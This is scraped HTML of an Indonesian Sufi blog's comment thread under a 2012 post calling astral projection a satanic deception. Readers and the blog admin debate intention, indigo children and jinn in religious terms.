<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/Kajian%20Utama' rel='tag'>Kajian Utama</a>, <a href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut' rel='tag'>meluruskan benang kusut</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar' rel='tag'>Tauhid Dasar</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
162
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1319256525482419600'>
<a name='c1319256525482419600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1319256525482419600'>
<p>
Mau ijin share, bijimane caranye ? O_O.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342520082971#c1319256525482419600' title='comment permalink'>
17 Juli, 2012 17:14
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1319256525482419600' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4125593831423369443'>
<a name='c4125593831423369443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4125593831423369443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4125593831423369443'>
<p>
oh.. dicopas biasa aja, Gan.. tapi kalau ada gambar iklan kebawa, hapus aja gambar atau bagian2 yang gak perlu ditampilin. Makasih Gan.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342538702499#c4125593831423369443' title='comment permalink'>
17 Juli, 2012 22:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4125593831423369443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2885197008703285637'>
<a name='c2885197008703285637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00263076008729721920" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2885197008703285637-00263076008729721920"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Vini">

</a></span></div>
<a href='https://www.blogger.com/profile/00263076008729721920' rel='nofollow'>Vini</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2885197008703285637'>
<p>
Muxlimo...<br />semoga Allah merahmati agan dengan pengatahuan yang lebih luas ketimbang memberikan sangkaan-sangkaan diluar pengetahuan agan<br /><br />XEMO VITRI
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342548953630#c2885197008703285637' title='comment permalink'>
18 Juli, 2012 01:15
</a>
<span class='item-control blog-admin pid-981821238'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2885197008703285637' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c308008615645542246'>
<a name='c308008615645542246'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-308008615645542246-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-308008615645542246'>
<p>
Aaminn.. meskipun demikian, pastikan ini bukan dari sangkaan-sangkaan. Ini dari Pusaka Madinah yang diturunkan Rasulullah Saw. pada umat dari jalur khawassul khawas :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342549516130#c308008615645542246' title='comment permalink'>
18 Juli, 2012 01:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/308008615645542246' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5191827516604056033'>
<a name='c5191827516604056033'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5191827516604056033-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5191827516604056033'>
<p>
apakah ada pelaku astral projection yang  bisa kasyaf melihat alam barzakh, melihat orang yang meraih husnul khatimah, melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan Arsy. (??) :10:  Mohon petunjuk Agan-Agan semua ya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342550730088#c5191827516604056033' title='comment permalink'>
18 Juli, 2012 01:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5191827516604056033' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1491123093351889210'>
<a name='c1491123093351889210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Point 5">

</span></div>
Point 5
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1491123093351889210'>
<p>
tergantung niatan kita sih mas :)<br />1. &quot;Kita ini sudah berada di alam Mahasuci&quot;<br />maaf mas tanpa mengurangi rasa hormat... kata Maha itu cuman buat pencipta saja bukan untuk ciptaannya :) kalau ini mas sebut alam yang tersuci lalu bagaimana dengan surga..? sementara disni masih sering kita jumpai zina..?<br /><br />2. &quot;Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia berlatih dan berusaha menjadi pengikutnya dengan sukarela dan senang hati&quot;<br /><br />Kembali ke line pertama... tergantung niatan kita... mas pernah ke dokter? minum obat yang di beri dan yakin akan sembuh..?<br /><br />3. Akhirnya kalian hanya sibuk main perang-perangan dengan jin, asyik bermain-main ke dimensi-dimensi, lalu  membenarkan kebohongan satanik soal alien, UFO, extraterrestrial dan sebagainya. Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang. Tak sadar telah berteman dengan musuhmu yang nyata.<br /><br />kembali lagi niatan kita :)<br /><br />4. Mungkin... definisi astral yang anda peroleh dengan yang beberapa orang terima itu tidak senada<br /><br />5. &quot;Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang.&quot;  sekali lagi kembali ke niatannya. sama seperti kasus pergi ke dokter tadi :)<br /><br />Point.5
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342691847366#c1491123093351889210' title='comment permalink'>
19 Juli, 2012 16:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1491123093351889210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4343523625027104443'>
<a name='c4343523625027104443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4343523625027104443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4343523625027104443'>
<p>
Untuk poin 1: <br />silakan baca2 dulu postingan yang ada di label &quot;di sama tengah hati&quot; biar paham maksud Alam Mahasuci di sini.<br />Kata &quot;maha&quot; tidak selalu untuk Tuhan, &quot;mahasiswa, mahaguru, mahadahsyat&quot; &lt;-- bukan Tuhan :D<br /><br />untuk poin 2-5:<br />betul, innamal a&#39;maalu bi niyyat.. tapi niat yang baik akan tertolak bila pelaksanaannya dengan cara haram. Ingat prinsip Robin Hood. :D<br /><br />Bila Agan tau tujuan penciptaan makhluk dalam Islam. InsyaAllah, tidak akan melakukan pembenaran dengan &quot;bergantung niat&quot; :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342722790865#c4343523625027104443' title='comment permalink'>
20 Juli, 2012 01:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4343523625027104443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1447594909169968314'>
<a name='c1447594909169968314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1447594909169968314-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1447594909169968314'>
<p>
ask: apakah dokter musti ikut sakit untuk tau penyakit pasien? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342723645670#c1447594909169968314' title='comment permalink'>
20 Juli, 2012 01:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1447594909169968314' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3616040489655951239'>
<a name='c3616040489655951239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3616040489655951239-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3616040489655951239'>
<p>
udah ngingetin &quot;...Lupa kalian dengan tujuan penciptaan...&quot; :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342749396422#c3616040489655951239' title='comment permalink'>
20 Juli, 2012 08:56
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3616040489655951239' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8473790394351284256'>
<a name='c8473790394351284256'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8473790394351284256-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8473790394351284256'>
<p>
Sip, MasBro.. kita saling mengingatkan dalam kebaikan ya.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342999192171#c8473790394351284256' title='comment permalink'>
23 Juli, 2012 06:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8473790394351284256' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6006199279914831795'>
<a name='c6006199279914831795'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6006199279914831795'>
<p>
Assalamu alaikum.bang mux boleh minta emailnya bang?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343234661484#c6006199279914831795' title='comment permalink'>
25 Juli, 2012 23:44
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6006199279914831795' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7463036755896344030'>
<a name='c7463036755896344030'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7463036755896344030'>
<p>
Kl tentang meraga sukma sy blm dpt menjelaskan krn perlu pembuktian dl.<br /><br />Soal anak indigo mmg hal tsb tipu daya makluk gaib,sy berani menulis bgt krn berulang kali telah membuktikan,anak indigo berawal dr ortu sianak yg telah dirasuki gaib parasit.benarkah?<br />Coba tanya ortu anak indigo apakah diantara orru mrk ada yg punya keluhan salit kepala tak kunjung sembuh dlm kapasitas sering.memang sulit dinalar,jangan menyangkal jng pula menerima bgt saja sblm membuktikan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343236134021#c7463036755896344030' title='comment permalink'>
26 Juli, 2012 00:08
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7463036755896344030' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4231205565421910953'>
<a name='c4231205565421910953'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4231205565421910953-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4231205565421910953'>
<p>
Alaikumsalam w rahmatullahi w barakatuh, Mas/Mbak.. boleh.. tapi lebih simpelnya si Mas/Mbak boleh juga buka tab menu di kanan bawah blog ini. Di bawah foto saya ada &quot;Email Me&quot;. Nanti saya cek bila ada email masuk ya. Makasih Mas/Mbak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343410350494#c4231205565421910953' title='comment permalink'>
28 Juli, 2012 00:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4231205565421910953' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6318474698963617099'>
<a name='c6318474698963617099'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6318474698963617099-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6318474698963617099'>
<p>
<b>Mengenai fenomena ke-indigo-an</b><br />Benar, Mas/Mbak.. soal fenomena &quot;indigo&quot; saya telusuri sejarahnya juga ternyata berasal dari seorang paranormal pelaku ritual kabbalah. <br /><br />Ini membuat saya berpikir, pencitraan kata &quot;anak indigo&quot; tampaknya semata2 agar umat sedikit demi sedikit memandang orang-orang yang dalam pengaruh jin itu sebagai hal yang lumrah, bahkan &quot;istimewa&quot;. Ini tentu bahaya laten yang perlu diwaspadai. <br /><br />Ini tentu dengan tidak berpandangan bahwa setiap pribadi indigo itu pasti pribadi-pribadi sesat sebab definisi indigo sendiri masih sumir atau tidak jelas. Bisa jadi pribadi tertentu yang dianggap indigo itu memang pribadi yang disukai jin dan manusia (seperti istri saya), bisa jadi pribadi tersebut justru yang Allah karuniai keterbukaan hijab dengan sendirinya.<br /><br />Nah, di sini yang bisa diandalkan sebagai pembeda adalah ilmu, pemahaman dan praktik tauhid yang benar dan hakiki. Allahua&#39;lam.<br /><br /><b>Mengenai Astral Projection = meraga sukma = masuk alam awang-uwung</b> <br />Dari sisi tauhid, para arif billah sudah memastikan ini tipu daya Iblis laknatullah. <br /><br />Pertanyaan tak berjawab kami di atas tampaknya boleh dijadikan pegangan:<br /><b>apakah ada pelaku astral projection yang bisa kasyaf melihat alam barzakh, melihat orang yang meraih husnul khatimah, melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan Arsy. (??)</b> <br /><br />Mungkin ada yang berpandangan bahwa konsep astral projection yang kami ketahui berbeda dengan yang mereka pahami. Tapi ini tidak bisa dijadikan sandaran sebab amalan yang ada di Islam itu ada konsep dan praktiknya, yaitu amalan zikir para nabi dan wali Allah; zikir yang tidak lalai barang satu detik pun; zikir tanpa huruf tanpa suara (<i>laa bi harfin wa laa shautin</i>). <br /><br />Dengan amalan ini, para arif billah bisa melihat mereka yang sedang bermain-main di alam dimensi (ber-astral projection ria), sedangkan mereka tidak menyaksikan para arif billah yang sedang melanglang di <i>fil ufuuki a&#39;la</i>.<br />Allahua&#39;lam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343411338348#c6318474698963617099' title='comment permalink'>
28 Juli, 2012 00:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6318474698963617099' title='Hapus Komentar'>
